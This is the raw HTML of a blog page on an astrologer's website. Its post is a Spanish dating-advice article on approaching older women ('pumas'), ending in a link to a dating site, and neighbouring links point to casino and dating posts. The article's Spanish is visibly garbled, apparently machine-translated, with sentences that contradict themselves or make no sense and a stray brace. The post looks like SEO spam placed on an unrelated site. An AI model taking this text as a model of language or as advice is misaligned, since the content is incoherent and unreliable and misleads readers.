.subtitle {color: #ebb600;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ebb600;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ebb600;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ebb600;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-3561 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#9eedebfcf6ffedf6eaf6ffeeffecdef9f3fff7f2b0fdf1f3"><span class="__cf_email__" data-cfemail="82f1f7e0eae3f1eaf6eae3f2e3f0c2e5efe3ebeeace1edef">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Consejos simples para Atrapar un puma: Paso 2</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com/category/blog/">BLOG</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/consejos-simples-para-atrapar-un-puma-paso-2/">Consejos simples para Atrapar un puma: Paso 2</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-3561" class="no-img no-title share-simple post-3561 post type-post status-publish format-standard hentry category-blog">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/internet-kazino-v-internete-igrovye-avtomaty-onlain-dopolnitelno-absoliutno-bez-pervonachalnogo-vznosa/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Интернет-казино В Интернете игровые автоматы онлайн Дополнительно Абсолютно без первоначального взноса</h6><span class="date"><i class="icon-clock"></i>December 8, 2021</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/matchmaking-against-citas-por-internet/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Matchmaking Against Citas por Internet</h6><span class="date"><i class="icon-clock"></i>December 9, 2021</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/internet-kazino-v-internete-igrovye-avtomaty-onlain-dopolnitelno-absoliutno-bez-pervonachalnogo-vznosa/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/matchmaking-against-citas-por-internet/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2021-12-09T07:30:13+00:00" itemprop="datePublished" >December 9, 2021</time>
											<meta itemprop="dateModified" content="2021-12-09T07:30:13+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://subhashthapar.com/category/blog/" rel="category tag">BLOG</a></li></ul></div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p> A menos que sea afortunadamente para atraer al gran puma a progresar por usted sólo por ventaja de su adorable perfil, será incumbencia de uno haga que el primero mover. </p>
<p> Por lo tanto, comenzamos a los todos importantes muy primero mensajes: </p>
<h2> <b> 2. Colocando la trampa </b> </h2>
<p> Tres conceptos deberían guiar sus muy tempranas relaciones con esto en particular fuerte y majestuoso mascota: </p>
<p> Tenga esto en cuenta es una dama hemos estado escribir sobre. Ella realmente es quizás no un niño. La mujer es quizás no una mujer. Ella tiene logrado un lugar de madurez que exige cortés tratamiento, para que su comunicación debe adaptarse a un particular nivel de clase. </p>
<p> Me gustaría mostrar por ejemplo: </p>
<h2> Asegúrese de que se quede elegante: </h2>
<p align = "center"> <b> Elegante </b> </p>
<p align = "center"> <b> Quizás no </b> </p>
</p>
<p> Ahora No lo soy Lo digo el &#8220;tal vez no excelente &#8220;enfoque se rendirá en cualquier momento, sin embargo, si usted está realmente contemplar una dama, mucho mejor ser seguro que lamentarlo, ¿no? </p>
<p> Si no lo hace créame, prueba. Vea lo que funciona para usted. </p>
<h2> Asegúrese de que sea privado: </h2>
<p> Como mencioné en el 1er paso, nosotras mujeres del mundo no me gusta considerar nosotros mismos como un tipo. Muchos de nosotros somos copos de nieve, entonces estrategia usted desde el intrigante y especial persona somos. </p>
<p> Otra vez, yo expreso: </p>
<p align = "center"> <b> Personal </b> </p>
<p align = "center"> <b> No </b> </p>
<p style = "text-align: center"> <em> &#8220;terminar siendo tú mismo. </em> </p>
<p style = "text-align: center"> <em> No pretender. &#8220;</em> </p>
<h2> Algunos extra advertencias: </h2>
<p> * Recuerde no queremos que se nos recuerde nuestro la edad. Nosotros también no deberías ocurrir cuando se trata de satisfacción del contenedor registro sueños. Renunciar fuentes para envejecer y conocimiento y simplemente comunicarse con a usted le gusta un persona. </p>
<p> ** Por favor, conozca propio términos y condiciones. Si no lo sabe entienda lo que una MILF es en realidad, aparecer it up. Usar esto término con una mujer sin hijos es en realidad una {rápida forma de obtener usted mismo obstruido. Tenga en cuenta nuestra empresa es n&#8217;t un tipo, por lo tanto más sencillo a abstenerse de categorizaciones como MILF y puma todos juntos. </p>
<h2> Asegúrese de que permanezca real: </h2>
<p> Esto es en realidad es exactamente el básico mandamiento de citas por Internet: sé tú mismo. </p>
<p> Normalmente no imaginar. Lo hará nunca funcionará, especialmente no ayudado por el sabio y puma astuto. Ella lo hará ver a través tu pretensión y esto lo hará de inmediato cambiar la chica fuera. </p>
<p> ¿Está usted asociado con mucho más virginal variedad persiguiendo nuevo experiencias? ¿Puede piensa que a pesar de propio general infancia, estás en realidad más experimentado que esta mujer es? ¿Podría ser seguro y seguro de sí mismo? O estás actualmente tímido más  tímido? </p>
<p> Puede ser generalmente absolver para fingir como cualquier cosa no eres t. Adelante y pruébelo, en mi experiencia,  tales pretensión no será conducir al la mayoría satisfactorio físicamente comunicaciones. </p>
<p> El correcto naturaleza sucederá en el final, no uno quiere sentir ellos &#8216; he sido engañado. Lo más grande método generalmente será disponible y veraz y no intentar poner- on aires. </p>
<p> Esto no significa necesitas lugar propio horario correcto disponible para usted en juego. </p>
<p> Amablemente nunca jamás enviar primario, segundo o tercero mensaje que dice los después: </p>
<p> O cualquier otro referencia a los objetivos necesitas. Hay un período de tiempo y poner para objetivos futuro revelado y también quizás no durante el principio correos electrónicos. </p>
<h2> Un final y muy crucial consejo: </h2>
<p> Este guía pertenece para cualquier dama, no solo pumas. Constantemente haz una preocupación. Deberías decidir empieces con un rápido, sofisticado abridor luego hacer una pregunta deseamos responder a, será muy difícil para todos nosotros nunca responder. </p>
<p> En caso de que sólo soltar el cumplido en estados unidos &#8220;usted será una hermosa mujer &#8220;(por ejemplo), siguiente tenemos ningún lugar comprometerse. En su mayor parte recibiendo un &#8220;muchas gracias&#8221;, y luego tú tiende a ser para punto de partida. </p>
<p> Pregunte todos nosotros a una discusión. Eso comienza con una preocupación. Tenga en cuenta, asegurarse de mantener esa preocupación elegante, individual y actual. </p>
<p> Paso tres es siguiente: cierre en sobre la presa y transformar tu propia correspondencia electrónica en una cita romántica. </p>
<p> <em> Foto recurso: nytimes.com </em> </p>
<p></p>
<p><a href="https://madurasparacitas.net/">por ejemplo aquí</a></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Fconsejos-simples-para-atrapar-un-puma-paso-2%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=Consejos simples para Atrapar un puma: Paso 2 &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/consejos-simples-para-atrapar-un-puma-paso-2/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Fconsejos-simples-para-atrapar-un-puma-paso-2%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Fconsejos-simples-para-atrapar-un-puma-paso-2%2F&title=Consejos simples para Atrapar un puma: Paso 2 &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Fconsejos-simples-para-atrapar-un-puma-paso-2%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="3561"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='Subhash Thapar' src='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

